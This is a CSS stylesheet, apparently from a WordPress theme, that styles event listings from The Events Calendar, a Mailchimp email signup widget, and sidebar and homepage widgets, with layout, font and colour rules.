 .rhino-event-wrapper p.rhino-event-tagline,  .tribe-events-single p.rhino-event-tagline,  .widget.tribe-events-list-widget p.rhino-event-tagline,  #tribe-events-content table.tribe-events-calendar p.rhino-event-tagline {
  font-size: 14px;
  line-height: 110%;
  margin: 0 0 5px 0;
}

 .rhino-event-wrapper h2.rhino-event-header,  .tribe-events-single h2.rhino-event-header,  .widget.tribe-events-list-widget h2.rhino-event-header,  #tribe-events-content table.tribe-events-calendar h2.rhino-event-header {
  font-size: 24px;
  line-height: 110%;
  margin: 0 0 7px 0;
}

 .rhino-event-wrapper h3.rhino-event-subheader,  .tribe-events-single h3.rhino-event-subheader,  .widget.tribe-events-list-widget h3.rhino-event-subheader,  #tribe-events-content table.tribe-events-calendar h3.rhino-event-subheader {
  font-size: 18px;
  line-height: 110%;
  margin: 0 0 10px 0;
  padding: 0;
  border-bottom: none;
}

 .rhino-event-wrapper .rhino-event-center .rhino-event-date-box,  .tribe-events-single .rhino-event-center .rhino-event-date-box,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-date-box,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-date-box,  .rhino-event-wrapper .rhino-event-center .rhino-event-time-box,  .tribe-events-single .rhino-event-center .rhino-event-time-box,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-time-box,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-time-box, .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box,  .tribe-events-single .rhino-event-center .rhino-event-venue-box,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box, .rhino-event-wrapper .rhino-event-center .rhino-event-price-box,  .tribe-events-single .rhino-event-center .rhino-event-price-box,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-price-box,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-price-box {
  display: inline-block;
  width: auto;
  margin-right: 20px;
}

 .rhino-event-wrapper .rhino-event-center .rhino-event-date-box p,  .tribe-events-single .rhino-event-center .rhino-event-date-box p,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-date-box p,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-date-box p,  .rhino-event-wrapper .rhino-event-center .rhino-event-time-box p,  .tribe-events-single .rhino-event-center .rhino-event-time-box p,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-time-box p,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box p, .tribe-events-single .rhino-event-center .rhino-event-venue-box p,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box p,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box p, .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box p,  .tribe-events-single .rhino-event-center .rhino-event-venue-box p,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box p,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box p, .rhino-event-wrapper .rhino-event-center .rhino-event-price-box p,  .tribe-events-single .rhino-event-center .rhino-event-price-box p,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-price-box p,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-price-box p,  .rhino-event-wrapper .rhino-event-center .rhino-event-date-box i,  .tribe-events-single .rhino-event-center .rhino-event-date-box i,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-date-box i,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-date-box i,  .rhino-event-wrapper .rhino-event-center .rhino-event-time-box i,  .tribe-events-single .rhino-event-center .rhino-event-time-box i,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-time-box i,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-time-box i, .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box i,  .tribe-events-single .rhino-event-center .rhino-event-venue-box i,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box i,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box i, .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box i,  .tribe-events-single .rhino-event-center .rhino-event-venue-box i,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box i,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box i, .rhino-event-wrapper .rhino-event-center .rhino-event-price-box i,  .tribe-events-single .rhino-event-center .rhino-event-price-box i,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-price-box i,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-price-box i {
  font-size: 16px;
  display: inline-block;
  margin: 0 1px;
}

 .rhino-event-wrapper .rhino-event-center .rhino-event-notes-box,  .tribe-events-single .rhino-event-center .rhino-event-notes-box,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-notes-box,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-notes-box {
  margin-top: 10px;
  border-top: 1px solid rgba(0,0,0,0.1);
}

 .rhino-event-wrapper .rhino-event-center .rhino-event-notes-box p,  .tribe-events-single .rhino-event-center .rhino-event-notes-box p,  .widget.tribe-events-list-widget .rhino-event-center .rhino-event-notes-box p,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-notes-box p {
  margin: 5px 0;
}

 .rhino-event-wrapper .rhino-event-right .rhino-event-list-cta,  .tribe-events-single .rhino-event-right .rhino-event-list-cta,  .widget.tribe-events-list-widget .rhino-event-right .rhino-event-list-cta,  #tribe-events-content table.tribe-events-calendar .rhino-event-right .rhino-event-list-cta {
  margin-bottom: 5px;
}

 .rhino-event-wrapper .rhino-event-right a.rhino-event-more-info,  .tribe-events-single .rhino-event-right a.rhino-event-more-info,  .widget.tribe-events-list-widget .rhino-event-right a.rhino-event-more-info,  #tribe-events-content table.tribe-events-calendar .rhino-event-right a.rhino-event-more-info {
  font-size: 14px;
}

 .rhino-event-wrapper .tribe-events-content,  .tribe-events-single .tribe-events-content,  .widget.tribe-events-list-widget .tribe-events-content,  #tribe-events-content table.tribe-events-calendar .tribe-events-content {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid rgba(0,0,0,0.1);
  clear: both;
  display: block;
}

 .rhino-event-wrapper .rhino-event-list-share,  .tribe-events-single .rhino-event-list-share,  .widget.tribe-events-list-widget .rhino-event-list-share,  #tribe-events-content table.tribe-events-calendar .rhino-event-list-share {
  border-top: 1px solid rgba(0,0,0,0.1);
  padding: 5px 0 0 0;
  margin: 5px 0 10px 0;
}

 .rhino-event-wrapper .rhino-event-list-share a.rhino-event-rsvp,  .tribe-events-single .rhino-event-list-share a.rhino-event-rsvp,  .widget.tribe-events-list-widget .rhino-event-list-share a.rhino-event-rsvp,  #tribe-events-content table.tribe-events-calendar .rhino-event-list-share a.rhino-event-rsvp,  .rhino-event-wrapper .rhino-event-list-share .rhino-event-share,  .tribe-events-single .rhino-event-list-share .rhino-event-share,  .widget.tribe-events-list-widget .rhino-event-list-share .rhino-event-share,  #tribe-events-content table.tribe-events-calendar .rhino-event-list-share .rhino-event-share {
  display: inline-block;
  width: auto;
  vertical-align: middle;
}

 .rhino-event-wrapper .rhino-event-list-share .rhino-event-share,  .tribe-events-single .rhino-event-list-share .rhino-event-share,  .widget.tribe-events-list-widget .rhino-event-list-share .rhino-event-share,  #tribe-events-content table.tribe-events-calendar .rhino-event-list-share .rhino-event-share {
  margin-right: 10px;
}

 .rhino-event-wrapper .rhino-event-list-share a.rhino-event-rsvp,  .tribe-events-single .rhino-event-list-share a.rhino-event-rsvp,  .widget.tribe-events-list-widget .rhino-event-list-share a.rhino-event-rsvp,  #tribe-events-content table.tribe-events-calendar .rhino-event-list-share a.rhino-event-rsvp {
  margin-top: 3px;
}

 .rhino-event-wrapper p.tribe-events-widget-link,  .tribe-events-single p.tribe-events-widget-link,  .widget.tribe-events-list-widget p.tribe-events-widget-link,  #tribe-events-content table.tribe-events-calendar p.tribe-events-widget-link {
  text-align: center;
  margin-bottom: 0;
}

 #sidebar .widget.tribe-events-list-widget ol {
  margin: 10px 0 0 0;
}

 #sidebar .widget.tribe-events-list-widget ol li {
  display: block;
  clear: both;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
}

 #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals {
  display: inline-block;
  width: 65%;
  float: left;
}

 #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals h4 {
  font-size: 16px;
  margin: 0 0 5px 0;
}

 #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals .duration {
  font-size: 14px;
  margin: 0 0 5px 0;
  font-weight: normal;
}

 #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals .tribe-events-event-image {
  display: none;
}

 #sidebar .widget.tribe-events-list-widget ol li .rhino-event-single-cta {
  display: inline-block;
  width: 30%;
  float: right;
}

 #home-widget-container-main .widget {
  border-bottom: none;
}

 #home-widget-container-above .widget,  .rhino-widget-area-below-nav .widget {
  margin-bottom: 0;
}

 #home-widget-container-above .widget.widget_rhino_email_widget,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget {
  padding: 20px;
}

 .widget.widget_rhino_email_widget,  #sidebar .widget.widget_rhino_email_widget,  #home-widget-container-above .widget.widget_rhino_email_widget,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget {
  text-align: left;
}

 .widget.widget_rhino_email_widget p.rhino-email-embed,  #sidebar .widget.widget_rhino_email_widget p.rhino-email-embed,  #home-widget-container-above .widget.widget_rhino_email_widget p.rhino-email-embed,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget p.rhino-email-embed {
  display: none;
}

 .widget.widget_rhino_email_widget .mc-field-group input.email,  #sidebar .widget.widget_rhino_email_widget .mc-field-group input.email,  #home-widget-container-above .widget.widget_rhino_email_widget .mc-field-group input.email,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget .mc-field-group input.email {
  width: 100%;
  display: block;
  padding: 11px 0;
  border: 1px solid rgba(0,0,0,0.1);

  font-size: 14px;
  text-align: center;
  font-weight: normal;
  border-radius: 0;
  margin-bottom: 3px;
}

 .widget.widget_recent_entries ul {
  margin: 10px 0 0 0;
}

 .widget.widget_recent_entries ul li {
  display: block;
  clear: both;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
}

 .widget.widget_recent_entries ul li:last-child {
  border-bottom: none;
}

 .widget.widget_recent_entries ul li a {
  display: block;
  margin-bottom: 3px;
  font-size: 16px;
  font-weight: bold;

}

 .widget.widget_recent_entries ul li .post-date {
  display: block;
  font-size: 14px;
}

   .widget.widget_rhino_email_widget .rhino-email-widget h3,  #home-widget-container-above .widget.widget_rhino_email_widget .rhino-email-widget h3,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget .rhino-email-widget h3,  .widget.widget_rhino_email_widget .rhino-email-widget p.rhino-email-details,  #home-widget-container-above .widget.widget_rhino_email_widget .rhino-email-widget p.rhino-email-details,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget .rhino-email-widget p.rhino-email-details {
    display: inline-block;
    margin-right: 2%;
    float: left;
    text-align: left;
    vertical-align: middle;
    margin-bottom: 0;
  }

   .widget.widget_rhino_email_widget p.rhino-email-details,  #home-widget-container-above .widget.widget_rhino_email_widget p.rhino-email-details,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget p.rhino-email-details {
    margin-top: 0;
    width: 38%;
    vertical-align: middle;
  }

   .widget.widget_rhino_email_widget #mc_embed_signup,  #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup {
    float: right;
    width: 40%;
  }

   .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group,  #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group {
    float: right;
    vertical-align: middle;
    width: 100%;
    max-width: 400px;
    text-align: right;
  }

   .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input.button.large.email,  #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input.button.large.email,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input.button.large.email,  .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input[type=submit],  #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input[type=submit],  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup .mc-field-group input[type=submit] {
    width: auto;
    display: inline-block;
    float: right;
    width: 34%;
  }

   .widget.widget_rhino_email_widget #mc_embed_signup input.email,  #home-widget-container-above .widget.widget_rhino_email_widget #mc_embed_signup input.email,  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget #mc_embed_signup input.email {
    width: 64%;
    display: inline-block;
    text-align: left;
    padding-left: 12px;
    margin-bottom: 0;
    margin-right: 5px;
    float: left;
  }

   #sidebar .widget.widget_rhino_email_widget {
    text-align: left;
  }

   #sidebar .widget.widget_rhino_email_widget h3,  #sidebar .widget.widget_rhino_email_widget p.rhino-email-details,  #sidebar .widget.widget_rhino_email_widget #mc_embed_signup,  #sidebar .widget.widget_rhino_email_widget .mc-field-group input.button.large.email,  #sidebar .widget.widget_rhino_email_widget .mc-field-group input[type=submit] {
    display: block;
    width: 100%;
  }

   #sidebar .widget.widget_rhino_email_widget h3,  #sidebar .widget.widget_rhino_email_widget p.rhino-email-details {
    margin-bottom: 5px;
  }

   #sidebar .widget.widget_rhino_email_widget p.rhino-email-embed {
    display: none;
  }

   #sidebar .widget.widget_rhino_email_widget .mc-field-group {
    margin-top: 10px;
  }

   #sidebar .widget.widget_rhino_email_widget .mc-field-group input.email {
    width: 100%;
    display: block;
    padding: 11px 0;
    border: 1px solid rgba(0,0,0,0.1);

    font-size: 14px;
    text-align: center;
    font-weight: normal;
    border-radius: 0;
    margin-bottom: 3px;
  }

   .widget.widget_rhino_email_widget .mc-field-group input[type=submit],  #sidebar .widget.widget_rhino_email_widget .mc-field-group input[type=submit],  #home-widget-container-above .widget.widget_rhino_email_widget .mc-field-group input[type=submit],  .rhino-widget-area-below-nav .widget.widget_rhino_email_widget .mc-field-group input[type=submit] {
    width: 20%;
    display: inline-block;
    float: right;
  }


 .rhino-event-wrapper,
 .tribe-events-single,
 .widget.tribe-events-list-widget,
 #tribe-events-content table.tribe-events-calendar {
  display: block;
  margin-bottom: 20px;
  border-bottom: 3px solid;
}


 .rhino-event-wrapper .rhino-event-left,
 .tribe-events-single .rhino-event-left,
 .widget.tribe-events-list-widget .rhino-event-left,
 #tribe-events-content table.tribe-events-calendar .rhino-event-left {
  display: none;
}


 .rhino-event-wrapper p.rhino-event-tagline,
 .tribe-events-single p.rhino-event-tagline,
 .widget.tribe-events-list-widget p.rhino-event-tagline,
 #tribe-events-content table.tribe-events-calendar p.rhino-event-tagline {
  font-size: 14px;
  line-height: 110%;
  margin: 0 0 5px 0;
}


 .rhino-event-wrapper h2.rhino-event-header,
 .tribe-events-single h2.rhino-event-header,
 .widget.tribe-events-list-widget h2.rhino-event-header,
 #tribe-events-content table.tribe-events-calendar h2.rhino-event-header,
 .rhino-event-wrapper h2.rhino-event-header a,
 .tribe-events-single h2.rhino-event-header a,
 .widget.tribe-events-list-widget h2.rhino-event-header a,
 #tribe-events-content table.tribe-events-calendar h2.rhino-event-header a {
  font-size: 24px;
  line-height: 110%;
  margin: 0 0 7px 0;
}


 .rhino-event-wrapper h3.rhino-event-subheader,
 .tribe-events-single h3.rhino-event-subheader,
 .widget.tribe-events-list-widget h3.rhino-event-subheader,
 #tribe-events-content table.tribe-events-calendar h3.rhino-event-subheader {
  font-size: 18px;
  line-height: 110%;
  margin: 0 0 10px 0;
  padding: 0;
  border-bottom: none;
}


 .rhino-event-wrapper .rhino-event-center .rhino-event-date-box,
 .rhino-event-wrapper .rhino-event-center .rhino-event-time-box,
 .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box,
 .rhino-event-wrapper .rhino-event-center .rhino-event-price-box,
 .tribe-events-single .rhino-event-center .rhino-event-date-box,
 .tribe-events-single .rhino-event-center .rhino-event-time-box,
 .tribe-events-single .rhino-event-center .rhino-event-price-box,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-date-box,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-time-box,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-price-box,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-date-box,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-time-box,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-price-box {
  display: inline-block;
  width: auto;
  margin-right: 20px;
  margin-bottom: 5px;
}


 .rhino-event-wrapper .rhino-event-center .rhino-event-date-box p,
 .rhino-event-wrapper .rhino-event-center .rhino-event-date-box i,
 .rhino-event-wrapper .rhino-event-center .rhino-event-time-box p,
 .rhino-event-wrapper .rhino-event-center .rhino-event-time-box i,
 .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box p,
 .rhino-event-wrapper .rhino-event-center .rhino-event-venue-box i,
 .rhino-event-wrapper .rhino-event-center .rhino-event-price-box p,
 .rhino-event-wrapper .rhino-event-center .rhino-event-price-box i,
 .tribe-events-single .rhino-event-center .rhino-event-date-box p,
 .tribe-events-single .rhino-event-center .rhino-event-date-box i,
 .tribe-events-single .rhino-event-center .rhino-event-time-box p,
 .tribe-events-single .rhino-event-center .rhino-event-time-box i,
 .tribe-events-single .rhino-event-center .rhino-event-venue-box p,
 .tribe-events-single .rhino-event-center .rhino-event-venue-box i,
 .tribe-events-single .rhino-event-center .rhino-event-price-box p,
 .tribe-events-single .rhino-event-center .rhino-event-price-box i,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-date-box p,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-date-box i,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-time-box p,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-time-box i,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box p,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-venue-box i,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-price-box p,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-price-box i,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-date-box p,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-date-box i,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-time-box p,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-time-box i,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box p,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-venue-box i,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-price-box p,  #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-price-box i {
  font-size: 16px;
  display: inline-block;
  margin: 0 1px;
}


 .rhino-event-wrapper .rhino-event-center .rhino-event-notes-box,
 .tribe-events-single .rhino-event-center .rhino-event-notes-box,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-notes-box,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-notes-box {
  margin-top: 10px;
  border-top: 1px solid rgba(0,0,0,0.1);
}


 .rhino-event-wrapper .rhino-event-center .rhino-event-notes-box p,
 .tribe-events-single .rhino-event-center .rhino-event-notes-box p,
 .widget.tribe-events-list-widget .rhino-event-center .rhino-event-notes-box p,
 #tribe-events-content table.tribe-events-calendar .rhino-event-center .rhino-event-notes-box p {
  margin: 5px 0;
}


 .rhino-event-wrapper .rhino-event-right .rhino-event-list-cta,
 .tribe-events-single .rhino-event-right .rhino-event-list-cta,
 .widget.tribe-events-list-widget .rhino-event-right .rhino-event-list-cta,
 #tribe-events-content table.tribe-events-calendar .rhino-event-right .rhino-event-list-cta {
  margin-bottom: 5px;
}


 .rhino-event-wrapper .rhino-event-right a.rhino-event-more-info,
 .tribe-events-single .rhino-event-right a.rhino-event-more-info,
 .widget.tribe-events-list-widget .rhino-event-right a.rhino-event-more-info,
 #tribe-events-content table.tribe-events-calendar .rhino-event-right a.rhino-event-more-info {
  font-size: 14px;
}


 .rhino-event-wrapper .tribe-events-content,
 .tribe-events-single .tribe-events-content,
 .widget.tribe-events-list-widget .tribe-events-content,
 #tribe-events-content table.tribe-events-calendar .tribe-events-content {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid rgba(0,0,0,0.1);
  clear: both;
  display: block;
}


 .rhino-event-wrapper .rhino-event-list-share,
 .tribe-events-single .rhino-event-list-share,
 .widget.tribe-events-list-widget .rhino-event-list-share,
 #tribe-events-content table.tribe-events-calendar .rhino-event-list-share {
  border-top: 1px solid rgba(0,0,0,0.1);
  padding: 5px 0 0 0;
  margin: 5px 0 10px 0;
}


 .rhino-event-wrapper .rhino-event-list-share a.rhino-event-rsvp,
 .rhino-event-wrapper .rhino-event-list-share .rhino-event-share,
 .tribe-events-single .rhino-event-list-share a.rhino-event-rsvp,
 .tribe-events-single .rhino-event-list-share .rhino-event-share,
 .widget.tribe-events-list-widget .rhino-event-list-share a.rhino-event-rsvp,
 .widget.tribe-events-list-widget .rhino-event-list-share .rhino-event-share,
 #tribe-events-content table.tribe-events-calendar .rhino-event-list-share a.rhino-event-rsvp,
 #tribe-events-content table.tribe-events-calendar .rhino-event-list-share .rhino-event-share {
  display: inline-block;
  width: auto;
  vertical-align: middle;
  font-weight: normal;
}


 .rhino-event-wrapper .rhino-event-list-share .rhino-event-share,
 .tribe-events-single .rhino-event-list-share .rhino-event-share,
 .widget.tribe-events-list-widget .rhino-event-list-share .rhino-event-share,
 #tribe-events-content table.tribe-events-calendar .rhino-event-list-share .rhino-event-share {
  margin-right: 10px;
}


 .rhino-event-wrapper .rhino-event-list-share a.rhino-event-rsvp,
 .tribe-events-single .rhino-event-list-share a.rhino-event-rsvp,
 .widget.tribe-events-list-widget .rhino-event-list-share a.rhino-event-rsvp,
 #tribe-events-content table.tribe-events-calendar .rhino-event-list-share a.rhino-event-rsvp {
  margin-top: 3px;
}


 .rhino-event-wrapper p.tribe-events-widget-link,
 .tribe-events-single p.tribe-events-widget-link,
 .widget.tribe-events-list-widget p.tribe-events-widget-link,
 #tribe-events-content table.tribe-events-calendar p.tribe-events-widget-link {
  text-align: center;
  margin-bottom: 0;
}

  .rhino-event-wrapper, .tribe-events-single, .widget.tribe-events-list-widget .rhino-event-wrapper {
    padding: 20px 2%;
  }

  .rhino-event-wrapper .rhino-event-left, .tribe-events-single .rhino-event-left, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left {
    display: inline-block;
    float: left;
    width: 27%;
    padding-right: 3%;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-datebox, .tribe-events-single .rhino-event-left .rhino-event-datebox, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox {
    display: inline-block;
    float: left;
    width: 30%;
    text-align: center;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-datebox.no-thumbnail, .tribe-events-single .rhino-event-left .rhino-event-datebox.no-thumbnail, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox.no-thumbnail {
    width: 100%;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month, .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month {
    padding: 6px 0;
    margin: 0;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month p, .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month p, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-month p {
    font-size: 16px;
    line-height: 1;
    margin: 0;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date, .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date {
    padding: 4px 0;
    margin: 0;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date p, .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date p, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-date p {
    font-size: 30px;
    line-height: 1;
    font-weight: bold;
    margin: 0;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day, .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day {
    padding: 2px 0;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day p, .tribe-events-single .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day p, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-datebox .rhino-event-datebox-day p {
    font-size: 14px;
    line-height: 1;
    margin: 0;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-thumb, .tribe-events-single .rhino-event-left .rhino-event-thumb, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-thumb {
    display: inline-block;
    float: right;
    width: 65%;
    height: auto;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-thumb img, .tribe-events-single .rhino-event-left .rhino-event-thumb img, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-thumb img {
    width: 100%;
  }

  .rhino-event-wrapper .rhino-event-left .rhino-event-thumb.no-thumbnail, .tribe-events-single .rhino-event-left .rhino-event-thumb.no-thumbnail, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left .rhino-event-thumb.no-thumbnail {
    display: none;
  }

  .rhino-event-wrapper .rhino-event-left.no-thumbnail, .tribe-events-single .rhino-event-left.no-thumbnail, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-left.no-thumbnail {
    width: 10%;
  }

  .rhino-event-wrapper .rhino-event-center, .tribe-events-single .rhino-event-center, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-center {
    display: inline-block;
    float: left;
    width: 48%;
    padding-right: 3%;
  }

  .rhino-event-wrapper .rhino-event-center.no-thumbnail, .tribe-events-single .rhino-event-center.no-thumbnail, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-center.no-thumbnail {
    width: 65%;
  }

  .rhino-event-wrapper .rhino-event-center .rhino-event-date-box, .tribe-events-single .rhino-event-center .rhino-event-date-box, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-center .rhino-event-date-box {
    display: none;
  }

  .rhino-event-wrapper .rhino-event-right, .tribe-events-single .rhino-event-right, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-right {
    display: inline-block;
    float: right;
    width: 25%;
    max-width: 200px;
  }

  .rhino-event-wrapper .rhino-event-list-share, .tribe-events-single .rhino-event-list-share, .widget.tribe-events-list-widget .rhino-event-wrapper .rhino-event-list-share {
    text-align: left;
    margin-bottom: 0;
  }


 #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals h4,
 #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals h4 a {
  font-size: 16px;
  margin: 0 0 5px 0;
}


h1, h2, h3, h4, h5, h6, .page-title, .post .title, .page .title, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, h3.widget-title, .widget h3 {
    font-weight: inherit !important;
}

    
    .home .widget.tribe-events-list-widget {
        background: none;
        margin-top: -100px;
    }

.home #tribe-events-list-widget-2 h3.widget-title { font-size: 45px !important; text-align:center; color: #fff; margin-bottom: 30px;}

#rhino-slideshow, .widget.widget_meteor-slides-widget { background-color: #000000; }

#sidebar .widget, #sidebar .widget h3, .widget.widget_recent_entries ul li a, .widget.widget_recent_entries ul li .post-date, #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals h4 a, #sidebar .widget.tribe-events-list-widget ol li .rhino-events-widget-vitals .duration { color: #ffffff; }

.widget.widget_rhino_email_widget,
		#sidebar .widget.widget_rhino_email_widget,
		#home-widget-container-above .widget.widget_rhino_email_widget,
		.rhino-widget-area-below-nav .widget.widget_rhino_email_widget { background-color: #262626; }

.widget_rhino_email_widget h3.widget-title { color: Array; }

.responsive-tabs__list__item, .responsive-tabs__heading, h3.responsive-tabs__heading, .widget h3.responsive-tabs__heading { color: #ffffff; }

.rhino-event-wrapper, .tribe-bar-collapse #tribe-bar-collapse-toggle.tribe-bar-collapse-toggle-full-width, #tribe-events-bar, .tribe-events-single, .rhino-event-wrapper, .tribe-events-single, .widget.tribe-events-list-widget, #tribe-events-content table.tribe-events-calendar { border-bottom: 3px solid #13b9b9;}

body .button.secondary, body #tribe-bar-form .tribe-bar-submit input[type=submit], body .responsive-tabs__list__item, body .responsive-tabs__heading, h3.responsive-tabs__heading, body .widget h3.responsive-tabs__heading, body p.tribe-events-widget-link a { background-color: #13b9b9;}

